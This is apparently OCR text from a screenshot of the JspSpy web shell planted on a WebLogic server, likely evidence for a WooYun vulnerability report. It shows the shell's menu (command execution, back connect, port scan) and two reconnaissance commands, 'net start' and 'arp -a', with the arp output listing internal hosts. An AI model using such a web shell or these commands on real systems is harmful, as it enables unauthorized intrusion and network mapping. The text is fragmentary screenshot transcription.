 部署概要 - web_domain
JspSpy Private Codz By
180.169.34.35/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
180.169.34.35 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
Execute Program »
Parameter
cmd.exe /c net start > /u01/app/oracle/middleware/user_projects/domains/web_domain/servers/AdminServer/tmp/_W Execute
Execute Shell »
Parameter
arp -a Execute
? (10.32.14.254) at 0c:da:41:64:e9:87 [ether] on eth0
? (10.32.14.1) at 00:50:56:80:33:6a [ether] on eth0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org